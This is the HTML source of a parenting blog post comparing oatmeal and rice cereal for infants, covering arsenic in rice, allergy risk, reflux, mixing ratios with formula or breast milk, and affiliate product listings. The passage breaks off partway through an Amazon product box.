<body class="post-template-default single single-post postid-6562 single-format-standard wp-custom-logo wp-embed-responsive footer-on-bottom hide-focus-outline link-style-standard content-title-style-above content-width-narrow content-style-unboxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header kadence-elementor-colors elementor-default elementor-kit-4508 grow-content-body">
<div data-rocket-location-hash="9123279c435388da595274f0980df8c6" id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a>
		<header data-rocket-location-hash="3a56c00a3bb88240211528a1e7c37130" id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope>
	<div data-rocket-location-hash="72c5022f292dd27ae452809bfb9ebe78" id="main-header" class="site-header-wrap">
		<div class="site-header-inner-wrap">
			<div class="site-header-upper-wrap">
				<div class="site-header-upper-inner-wrap">
					<div class="site-main-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_main">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding branding-layout-standard site-brand-logo-only"><a class="brand has-logo-image" href="https://www.havetwinsfirst.com/" rel="home"><img fetchpriority="high" width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" class="custom-logo" alt="Have Twins First logo" decoding="async" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/02/have-twins-first-logo-300x200-v2.jpg?strip=all&amp;lossy=1&amp;ssl=1" /><noscript><img fetchpriority="high" width="300" height="200" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/02/have-twins-first-logo-300x200-v2.jpg?strip=all&amp;lossy=1&amp;ssl=1&fit=300%2C200" class="custom-logo" alt="Have Twins First logo" decoding="async" /></noscript></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-false header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_primary_navigation">
		<nav id="site-navigation" class="main-navigation header-navigation nav--toggle-sub header-navigation-style-standard header-navigation-dropdown-animation-none" role="navigation" aria-label="Primary Navigation">
				<div class="primary-menu-container header-menu-container">
			<ul id="primary-menu" class="menu"><li id="menu-item-5953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5953"><a href="https://www.havetwinsfirst.com/twins-3/">Twins</a></li>
<li id="menu-item-6082" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6082"><a href="https://www.havetwinsfirst.com/baby-registry/">Baby Registry</a></li>
<li id="menu-item-5954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5954"><a href="https://www.havetwinsfirst.com/baby-care/">Babies &#038; Toddlers</a></li>
<li id="menu-item-9923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9923"><a href="https://www.havetwinsfirst.com/products/">Shop</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="primary_navigation" -->
<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_cart">
	</div><!-- data-section="cart" -->
					</div>
							</div>
		</div>
	</div>
</div>
				</div>
			</div>
			<div class="site-bottom-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_bottom">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-bottom-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-bottom-section-left site-header-section site-header-section-left">
											</div>
																	<div class="site-header-bottom-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_social">
	<div class="header-social-wrap"><div class="header-social-inner-wrap element-social-inner-wrap social-show-label-false social-style-filled"><a href="https://www.pinterest.com/havetwinsfirst" aria-label="Pinterest" target="_blank" rel="noopener noreferrer"  class="social-button header-social-item social-link-pinterest"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-pinterest-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="28" viewBox="0 0 24 28"><title>Pinterest</title><path d="M19.5 2c2.484 0 4.5 2.016 4.5 4.5v15c0 2.484-2.016 4.5-4.5 4.5h-11.328c0.516-0.734 1.359-2 1.687-3.281 0 0 0.141-0.531 0.828-3.266 0.422 0.797 1.625 1.484 2.906 1.484 3.813 0 6.406-3.484 6.406-8.141 0-3.516-2.984-6.797-7.516-6.797-5.641 0-8.484 4.047-8.484 7.422 0 2.031 0.781 3.844 2.438 4.531 0.266 0.109 0.516 0 0.594-0.297 0.047-0.203 0.172-0.734 0.234-0.953 0.078-0.297 0.047-0.406-0.172-0.656-0.469-0.578-0.781-1.297-0.781-2.344 0-3 2.25-5.672 5.844-5.672 3.187 0 4.937 1.937 4.937 4.547 0 3.422-1.516 6.312-3.766 6.312-1.234 0-2.172-1.031-1.875-2.297 0.359-1.5 1.047-3.125 1.047-4.203 0-0.969-0.516-1.781-1.594-1.781-1.266 0-2.281 1.313-2.281 3.063 0 0 0 1.125 0.375 1.891-1.297 5.5-1.531 6.469-1.531 6.469-0.344 1.437-0.203 3.109-0.109 3.969h-2.859c-2.484 0-4.5-2.016-4.5-4.5v-15c0-2.484 2.016-4.5 4.5-4.5h15z"></path>
				</svg></span></a><a href="https://www.facebook.com/havetwinsfirst" aria-label="Facebook" target="_blank" rel="noopener noreferrer"  class="social-button header-social-item social-link-facebook"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-facebook-alt2-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="28" viewBox="0 0 16 28"><title>Facebook</title><path d="M14.984 0.187v4.125h-2.453c-1.922 0-2.281 0.922-2.281 2.25v2.953h4.578l-0.609 4.625h-3.969v11.859h-4.781v-11.859h-3.984v-4.625h3.984v-3.406c0-3.953 2.422-6.109 5.953-6.109 1.687 0 3.141 0.125 3.563 0.187z"></path>
				</svg></span></a></div></div></div><!-- data-section="header_social" -->
<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_search">
		<div class="search-toggle-open-container">
						<button class="search-toggle-open drawer-toggle search-toggle-style-default" aria-label="View Search Form" data-toggle-target="#search-drawer" data-toggle-body-class="showing-popup-drawer-from-full" aria-expanded="false" data-set-focus="#search-drawer .search-field"
					>
						<span class="search-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-search-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="26" height="28" viewBox="0 0 26 28"><title>Search</title><path d="M18 13c0-3.859-3.141-7-7-7s-7 3.141-7 7 3.141 7 7 7 7-3.141 7-7zM26 26c0 1.094-0.906 2-2 2-0.531 0-1.047-0.219-1.406-0.594l-5.359-5.344c-1.828 1.266-4.016 1.937-6.234 1.937-6.078 0-11-4.922-11-11s4.922-11 11-11 11 4.922 11 11c0 2.219-0.672 4.406-1.937 6.234l5.359 5.359c0.359 0.359 0.578 0.875 0.578 1.406z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="header_search" -->
					</div>
							</div>
		</div>
	</div>
</div>
		</div>
	</div>
	
<div data-rocket-location-hash="4141caf32ac986c5205ff6386cda4989" id="mobile-header" class="site-mobile-header-wrap">
	<div class="site-header-inner-wrap">
		<div class="site-header-upper-wrap">
			<div class="site-header-upper-inner-wrap">
			<div class="site-main-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding mobile-site-branding branding-layout-standard branding-tablet-layout-inherit site-brand-logo-only branding-mobile-layout-inherit"><a class="brand has-logo-image" href="https://www.havetwinsfirst.com/" rel="home"><img fetchpriority="high" width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" class="custom-logo" alt="Have Twins First logo" decoding="async" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/02/have-twins-first-logo-300x200-v2.jpg?strip=all&amp;lossy=1&amp;ssl=1" /><noscript><img fetchpriority="high" width="300" height="200" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/02/have-twins-first-logo-300x200-v2.jpg?strip=all&amp;lossy=1&amp;ssl=1&fit=300%2C200" class="custom-logo" alt="Have Twins First logo" decoding="async" /></noscript></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-navgation-popup-toggle" data-section="kadence_customizer_mobile_trigger">
		<div class="mobile-toggle-open-container">
						<button id="mobile-toggle" class="menu-toggle-open drawer-toggle menu-toggle-style-default" aria-label="Open menu" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-close"
					>
						<span class="menu-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-menu-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Toggle Menu</title><path d="M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="mobile_trigger" -->
					</div>
							</div>
		</div>
	</div>
</div>
			</div>
		</div>
		<div class="site-bottom-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-bottom-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-bottom-section-left site-header-section site-header-section-left">
											</div>
																	<div class="site-header-bottom-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_mobile_social">
	<div class="header-mobile-social-wrap"><div class="header-mobile-social-inner-wrap element-social-inner-wrap social-show-label-false social-style-filled"><a href="https://www.pinterest.com/havetwinsfirst" aria-label="Pinterest" target="_blank" rel="noopener noreferrer"  class="social-button header-social-item social-link-pinterest"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-pinterest-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="28" viewBox="0 0 24 28"><title>Pinterest</title><path d="M19.5 2c2.484 0 4.5 2.016 4.5 4.5v15c0 2.484-2.016 4.5-4.5 4.5h-11.328c0.516-0.734 1.359-2 1.687-3.281 0 0 0.141-0.531 0.828-3.266 0.422 0.797 1.625 1.484 2.906 1.484 3.813 0 6.406-3.484 6.406-8.141 0-3.516-2.984-6.797-7.516-6.797-5.641 0-8.484 4.047-8.484 7.422 0 2.031 0.781 3.844 2.438 4.531 0.266 0.109 0.516 0 0.594-0.297 0.047-0.203 0.172-0.734 0.234-0.953 0.078-0.297 0.047-0.406-0.172-0.656-0.469-0.578-0.781-1.297-0.781-2.344 0-3 2.25-5.672 5.844-5.672 3.187 0 4.937 1.937 4.937 4.547 0 3.422-1.516 6.312-3.766 6.312-1.234 0-2.172-1.031-1.875-2.297 0.359-1.5 1.047-3.125 1.047-4.203 0-0.969-0.516-1.781-1.594-1.781-1.266 0-2.281 1.313-2.281 3.063 0 0 0 1.125 0.375 1.891-1.297 5.5-1.531 6.469-1.531 6.469-0.344 1.437-0.203 3.109-0.109 3.969h-2.859c-2.484 0-4.5-2.016-4.5-4.5v-15c0-2.484 2.016-4.5 4.5-4.5h15z"></path>
				</svg></span></a><a href="https://www.facebook.com/havetwinsfirst" aria-label="Facebook" target="_blank" rel="noopener noreferrer"  class="social-button header-social-item social-link-facebook"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-facebook-alt2-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="28" viewBox="0 0 16 28"><title>Facebook</title><path d="M14.984 0.187v4.125h-2.453c-1.922 0-2.281 0.922-2.281 2.25v2.953h4.578l-0.609 4.625h-3.969v11.859h-4.781v-11.859h-3.984v-4.625h3.984v-3.406c0-3.953 2.422-6.109 5.953-6.109 1.687 0 3.141 0.125 3.563 0.187z"></path>
				</svg></span></a></div></div></div><!-- data-section="mobile_social" -->
<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_search">
		<div class="search-toggle-open-container">
						<button class="search-toggle-open drawer-toggle search-toggle-style-default" aria-label="View Search Form" data-toggle-target="#search-drawer" data-toggle-body-class="showing-popup-drawer-from-full" aria-expanded="false" data-set-focus="#search-drawer .search-field"
					>
						<span class="search-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-search-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="26" height="28" viewBox="0 0 26 28"><title>Search</title><path d="M18 13c0-3.859-3.141-7-7-7s-7 3.141-7 7 3.141 7 7 7 7-3.141 7-7zM26 26c0 1.094-0.906 2-2 2-0.531 0-1.047-0.219-1.406-0.594l-5.359-5.344c-1.828 1.266-4.016 1.937-6.234 1.937-6.078 0-11-4.922-11-11s4.922-11 11-11 11 4.922 11 11c0 2.219-0.672 4.406-1.937 6.234l5.359 5.359c0.359 0.359 0.578 0.875 0.578 1.406z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="header_search" -->
					</div>
							</div>
		</div>
	</div>
</div>
	</div>
</div>
</header><!-- #masthead -->

	<div data-rocket-location-hash="e86dc3e7ee51b33a69c8dabd542e3ebd" id="inner-wrap" class="wrap kt-clear">
		<section data-rocket-location-hash="5b635855a8b5848efd23e3571b6ced8d" role="banner" class="entry-hero post-hero-section entry-hero-layout-fullwidth">
	<div class="entry-hero-container-inner">
		<div class="hero-section-overlay"></div>
		<div class="hero-container site-container">
			<header class="entry-header post-title title-align-center title-tablet-align-center title-mobile-align-center">
						<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.havetwinsfirst.com/category/baby-care/" rel="tag">Babies &amp; Toddlers</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h1 class="entry-title">Oatmeal Vs Rice Cereal for Babies: Which Is Best?</h1><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://www.havetwinsfirst.com/author/jeanne/">Jeanne Visser</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2021-06-27T09:52:08-04:00">June 27, 2021</time><time class="updated" datetime="2025-10-12T09:41:44-04:00">October 12, 2025</time>					</span>
					</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
		</div>
	</div>
</section><!-- .entry-hero -->
<div data-rocket-location-hash="7679f5203394c0f5292e86516c48b30d" id="primary" class="content-area">
	<div class="content-container site-container">
		<main id="main" class="site-main" role="main">
						<div class="content-wrap">
				<article id="post-6562" class="entry content-bg single-entry post-6562 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-body grow-content-main">
	<div class="entry-content-wrap">
		
<div class="entry-content single-content">
	
<p>The early years of a baby’s life are crucial for growth. To ensure normal and steady development, parents strive to provide the best nutrition for their baby through food. </p>



<p>When it&#8217;s <a href="https://www.havetwinsfirst.com/5-tips-for-starting-solids/">time to start solids</a> it can get a bit overwhelming with all the food choices available. Understanding what the healthiest and most nutritious options are can be very confusing.</p>



<p>Oatmeal vs rice cereal is an example where parents are often unsure of the better choice. In this post we will take an in-depth dive into the differences between oatmeal and rice cereal.</p>



<p>Please note, there are affiliate links in this post.&nbsp;Read my privacy &amp; disclosure policy at the bottom of this page to learn more.</p>



<h2 class="wp-block-heading">What Is the Difference Between Baby Rice Cereal Vs Oatmeal Cereal?</h2>



<p>Rice cereal and oatmeal cereals have many similarities, but differences as well. Here is a list of a few differences between them to give you a better idea about the best option for your baby.</p>



<ul class="wp-block-list">
<li><strong>Grains: </strong>Both rice and oatmeal cereals are made of different grains. Oatmeal is made from oat grains and rice cereal from rice grains.</li>



<li><strong>Taste: </strong>Oatmeal cereal has a nut-like taste, while rice cereals are more bland and tasteless.</li>



<li><strong>Texture: </strong>Oatmeal cereal has a grainy texture and rice cereal has a smooth and creamy consistency.</li>



<li><strong>Allergy: </strong>Oatmeal cereal can cause allergic reactions in a small percentage of babies, however it is very uncommon to have an allergic reaction to rice cereal. </li>



<li><strong>Overdose: </strong>Oatmeal cereal can be given to a baby as much as you want, but rice cereal should be given in small amounts due to the <a href="https://www.health.harvard.edu/blog/fda-warns-parents-about-arsenic-in-rice-cereal-201604059473" target="_blank" rel="noreferrer noopener">risk of arsenic exposure</a>.</li>
</ul>



<h2 class="wp-block-heading">Oatmeal Vs Rice Cereal: Which Is Safer &amp; Healthier?</h2>



<p>Multiple factors help decide whether oatmeal or rice cereal is safer for your baby in particular. Even though both cereals are good for babies, there could be unexpected side effects or allergic reactions.</p>



<p>When you think about introducing <strong><em>rice cereal</em></strong> in your baby’s diet, you should be well aware that is does contain low levels of arsenic, which has been <a href="https://www.aappublications.org/news/2020/08/05/arseniclimits080520" target="_blank" rel="noreferrer noopener">linked to cancer and neurodevelopmental effects</a>. Rice cereal also does not contain a great amount of nutritional value because it has few basic vitamins and minerals. Lastly, it has a bland taste.</p>



<p>When you compare oatmeal cereal to rice cereal, you will find that <strong><em>oatmeal cereal</em></strong> is packed with an abundant amount of vitamins, minerals, and fiber. Oatmeal cereal does have a greater risk to <a href="https://www.hellomotherhood.com/possible-side-effects-of-feeding-a-baby-infant-oatmeal-8604974.html" target="_blank" rel="noreferrer noopener">causing an allergic reaction</a>, but that risk is still very low. </p>



<p>It has a slightly nutty flavor and the complex carbohydrates in oatmeal cereal help keep a baby’s tummy full for longer.</p>



<p>After reading through this section it is probably obvious, but in my opinion, oatmeal cereal is a safer and healthier option for babies. At the end of the day, it is totally up to you if you want to test out both cereals, stick with just one, or opt to not feed baby cereal at all.</p>



<h3 class="wp-block-heading">Benefits of Feeding Your Baby Rice or Oatmeal Cereal</h3>



<p>Feeding rice or oatmeal cereal to your baby has many benefits, which include the following:</p>



<ul class="wp-block-list">
<li>Packaged cereals for babies are packed with extra nutrients and fiber.</li>



<li>Baby cereals are iron-fortified which helps in maintaining appropriate iron levels for your baby, especially breastfed babies. </li>



<li>Rice or oatmeal cereals are easily digested and keep babies full for a long time.</li>



<li>Oatmeal cereal especially helps in relieving constipation.</li>



<li>Baby cereals can be mixed with a variety of other foods such as fruit and vegetable purees.</li>
</ul>



<h3 class="wp-block-heading">Cons of Feeding Baby Cereal</h3>



<p>What about the negatives of baby cereal? As with all things there are also negatives that need to shared. Here are a few cons of feeding baby cereal to babies.</p>



<ul class="wp-block-list">
<li>Some baby cereals are highly refined not in their raw and organic form. This process removes helpful nutrients from the food.</li>



<li>Rice cereal contains the toxin arsenic.</li>



<li>The cost of baby cereal can add up over the course of a month.</li>



<li>You might need to try different brands to see which brand best suits your baby.</li>
</ul>



<h3 class="wp-block-heading">Do I Have to Feed My Baby Oatmeal or Rice Cereal?</h3>



<p>No, it is not mandatory for you to feed oatmeal or rice cereal to your baby. There is no hard and fast rule that you must feed your baby a specific cereal or cereal at all. </p>



<p>Many parents opt to feed their babies cereal because it&#8217;s a very easy food for starting solids, especially because you can <a href="https://www.havetwinsfirst.com/can-you-mix-formula-and-breastmilk/">mix it with breast milk or formula</a>. There could also be other reasons to introduce cereal to a baby’s diet. </p>



<p>Some common reasons to feed a baby oatmeal or rice cereal include the following:</p>



<ul class="wp-block-list">
<li>Baby’s iron levels are low</li>



<li>Baby does not eat anything else and only likes to eat a particular cereal</li>



<li>Baby is underweight</li>



<li>Baby is sick and needs a light diet i.e. rice cereal</li>
</ul>



<h2 class="wp-block-heading">Oatmeal Vs Rice Cereal for Babies with Reflux</h2>



<p>Baby cereals are usually recommended by doctors for babies who suffer from acid reflux. Cereals make the stomach contents heavier which helps prevent food and milk from coming back up. Your doctor will recommend cereals only if your baby is at least 4 months old.</p>



<p>Since oatmeal cereal is wheat-free it will not cause trouble for your baby’s stomach if your baby is allergic to gluten. However, your doctor might recommend rice cereal as it is easier to digest and works perfectly as a thickening agent in milk.</p>



<h3 class="wp-block-heading">Can I Use Oatmeal or Rice Cereal as a Thickener in Baby’s Bottle?</h3>



<p>It is believed that mixing cereal in baby’s milk will help a baby to sleep through the night. It seems to be a common practice among a huge number of parents. </p>



<p>However, it is not a great idea and it is <a href="https://www.cdc.gov/nutrition/infantandtoddlernutrition/bottle-feeding/index.html" target="_blank" rel="noreferrer noopener">NOT recommended by the CDC</a>. Here are a few facts about mixing cereal in a baby’s bottle.</p>



<ul class="wp-block-list">
<li>When you start feeding solid food to your baby, he should be at least 4 months and able to eat the cereal from a spoon. If you mix cereal with milk in a baby’s bottle it will delay or prevent the baby from becoming an independent eater. </li>



<li>Putting cereal in a bottle could cause your baby to overeat.</li>



<li>Mixing cereal in a baby&#8217;s bottle increases the chances of your baby choking. </li>
</ul>



<h2 class="wp-block-heading">When To Start Rice or Oatmeal Cereal for Babies</h2>



<p>The most recommended age to start solids for a baby is 4 to 6 months old. It varies from child to child so you should always consult your baby’s pediatrician before making a final decision. </p>



<p>The pediatrician will also be able to guide you on which cereal is best for your baby (oatmeal or rice cereal). It is also important to not delay starting solids too far past the recommended age because this will increase the risk of food allergies.</p>



<p>In order to determine if your baby is ready to start solids, there are few signs to look out for. Those signs are as follows:</p>



<ul class="wp-block-list">
<li>Your baby has good control over his head. He should be able to easily hold his head up and turn it.</li>



<li>Your baby easily can sit up in a high chair. </li>



<li>Baby is showing interest in food when you eat in front of him. He opens his mouth, watches you eat, or tries to grab your food.</li>
</ul>



<p>A baby that is showing the above-mentioned signs and is at least 4 months old, is ready to have solid food. But, it is still important to talk your baby’s doctor before moving forward.</p>


<div class="wp-block-image">
<figure class="aligncenter size-large"><img decoding="async" width="512" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%201024'%3E%3C/svg%3E" alt="Rice cereal vs oatmeal: do you know which one is better?" class="wp-image-6605" data-lazy-srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/06/oatmeal-vs-rice-cereal-1a-512x1024.jpg?strip=all&amp;lossy=1&amp;ssl=1 512w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/06/oatmeal-vs-rice-cereal-1a-150x300.jpg?strip=all&amp;lossy=1&amp;ssl=1 150w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/06/oatmeal-vs-rice-cereal-1a-768x1536.jpg?strip=all&amp;lossy=1&amp;ssl=1 768w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/06/oatmeal-vs-rice-cereal-1a-600x1200.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/06/oatmeal-vs-rice-cereal-1a.jpg?strip=all&amp;lossy=1&amp;ssl=1 1000w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/06/oatmeal-vs-rice-cereal-1a.jpg?strip=all&amp;lossy=1&amp;w=258&amp;ssl=1 258w" data-lazy-sizes="(max-width: 512px) 100vw, 512px" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/06/oatmeal-vs-rice-cereal-1a-512x1024.jpg?strip=all&lossy=1&ssl=1" /><noscript><img decoding="async" width="512" height="1024" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/06/oatmeal-vs-rice-cereal-1a-512x1024.jpg?strip=all&lossy=1&ssl=1" alt="Rice cereal vs oatmeal: do you know which one is better?" class="wp-image-6605" srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/06/oatmeal-vs-rice-cereal-1a-512x1024.jpg?strip=all&amp;lossy=1&amp;ssl=1 512w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/06/oatmeal-vs-rice-cereal-1a-150x300.jpg?strip=all&amp;lossy=1&amp;ssl=1 150w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/06/oatmeal-vs-rice-cereal-1a-768x1536.jpg?strip=all&amp;lossy=1&amp;ssl=1 768w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/06/oatmeal-vs-rice-cereal-1a-600x1200.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/06/oatmeal-vs-rice-cereal-1a.jpg?strip=all&amp;lossy=1&amp;ssl=1 1000w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/06/oatmeal-vs-rice-cereal-1a.jpg?strip=all&amp;lossy=1&amp;w=258&amp;ssl=1 258w" sizes="(max-width: 512px) 100vw, 512px" /></noscript></figure></div>


<h2 class="wp-block-heading">How To Mix Baby Cereal with Formula</h2>



<p>Here is a step by step guide that explains how to mix baby cereal with formula:</p>



<ol class="wp-block-list">
<li><a href="https://www.havetwinsfirst.com/formula-feeding-tips/">Prepare the formula milk</a> as you normally would.</li>



<li>Start with 1 teaspoon of baby cereal in a bowl and add 6 teaspoons or formula.</li>



<li>Stir until the cereal is well mixed with the formula. </li>



<li>Put your baby in a high chair or booster seat.</li>



<li>Try feeding your baby the cereal and formula mixed together.</li>



<li>If your baby will not take it, add more formula to make it soupier. Continue to water it down, until your baby is willing to try it.</li>
</ol>



<p><strong><em>Pro tip: if adding more formula is thickening the mixture, try to add just water to thin out the cereal.</em></strong></p>



<p>You will need baby bowls and spoons when you start introducing solid food. <strong><a href="https://amzn.to/3queMRx" target="_blank" rel="noreferrer noopener sponsored nofollow">This is my favorite set</a></strong>.</p>



<h3 class="wp-block-heading">How To Mix Baby Cereal with Breast Milk</h3>



<p>Mixing baby cereal with breast milk is not very different. It is the same process as you would do with formula milk. </p>



<p>You may find that the ratio of breast milk to cereal is lower. You can try starting with 1 teaspoon of baby cereal to 5 teaspoons of breast milk.</p>



<p>Remember, do not leave the mixture for later use as it is not safe to offer it to the baby.</p>



<h2 class="wp-block-heading">How To Introduce Oatmeal or Rice Cereal To a Baby</h2>



<p>Starting solids for your baby is a huge milestone for a parent. Formula or breast milk will continue to be the main source of nutrition until he turns 1 year old. </p>



<p>But, offering different foods now helps your baby become familiar with different textures and tastes, and reduces food allergy risks. When the day does arrive to introduce solids, you should opt for easy-to-digest foods. </p>



<p>In that regard, baby cereal, like oatmeal and rice cereal happens to be the most common selection. To start, you will want to introduce small amounts since this is a new food. </p>



<p>It is best to start with about 1 to 2 tablespoons of baby cereal. Additionally, you will want to give your baby the same type of cereal for 2 to 3 days, in small quantities, to detect allergic reactions.</p>



<p>Once you are sure that a particular cereal suits your baby and does not cause any trouble then you can start using it regularly.</p>



<h2 class="wp-block-heading">Best Baby Rice &amp; Oatmeal Cereals</h2>



<p>If you think choosing between oatmeal vs rice cereal is difficult, then you should go to a store and see several brands that offer these cereals. You will get confused all over again while choosing which one brand meets your requirements. </p>



<p>There are a huge number of brands that make baby cereals, and every brand has its positives and negatives. Let’s go through some of the best cereals available on the market and consider their pros and cons.</p>



<h3 class="wp-block-heading">Gerber Rice or Oatmeal Cereal</h3>



<div class="wp-block-columns has-background is-layout-flex wp-container-core-columns-is-layout-1 wp-block-columns-is-layout-flex" style="background-color:#f9f9f9">
<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow">
<html><head></head><body>
<!-- HTML code for ASIN : B00BPESJR6-->
<div class="paapi5-pa-ad-unit pull-left"><div class="paapi5-pa-product-container"><div class="paapi5-pa-product-image"><div class="paapi5-pa-product-image-wrapper"><a class="paapi5-pa-product-image-link" href="https://www.amazon.com/dp/B00BPESJR6?tag=havetwinsfirs-20&amp;linkCode=ogi&amp;th=1&amp;psc=1" title="Gerber Baby Cereal 1st Foods, Grain &amp; Grow, Oatmeal, 8 Ounce (Pack of 6)" target="_blank" rel="noopener"></a><img decoding="async" class="paapi5-pa-product-image-source" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Gerber Baby Cereal 1st Foods, Grain &amp; Grow, Oatmeal, 8 Ounce (Pack of 6)" data-lazy-src="https://m.media-amazon.com/images/I/513R3zJmEoL._SL500_.jpg"><noscript><img decoding="async" class="paapi5-pa-product-image-source" src="https://m.media-amazon.com/images/I/513R3zJmEoL._SL500_.jpg" alt="Gerber Baby Cereal 1st Foods, Grain &amp; Grow, Oatmeal, 8 Ounce (Pack of 6)"></noscript></div></div><div class="paapi5-pa-product-details"><div class="paapi5-pa-product-title"><a class="paap5-pa-product-title-link" href="https://www.amazon.com/dp/B00BPESJR6?tag=havetwinsfirs-20&amp;linkCode=ogi&amp;th=1&amp;psc=1" title="Gerber Baby Cereal 1st Foods, Grain &amp; Grow, Oatmeal, 8 Ounce (Pack of 6)" target="_blank" rel="noopener">Gerber Baby Cereal 1st Foods, Grain &amp; Grow, Oatmeal, 8 Ounce (Pack of 6)</a></div><div class="paapi5-pa-product-list-price"><span class="paapi5-pa-product-list-price-value"></span></div><div 